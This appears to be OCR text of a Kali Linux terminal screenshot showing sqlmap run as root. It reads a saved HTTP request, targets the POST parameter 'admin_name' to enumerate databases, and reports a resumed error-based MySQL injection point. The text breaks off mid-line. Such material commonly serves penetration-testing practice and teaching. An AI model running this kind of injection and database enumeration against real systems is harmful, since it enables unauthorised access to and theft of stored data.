 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd 桌面
root@kali:~/桌面# sqlmap -r test.txt -p admin_name --dbs
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:24:44
[11:24:44] [INFO] parsing HTTP request from 'test.txt'
[11:24:50] [INFO] resuming back-end DBMS 'mysql'
[11:24:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: admin_name (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl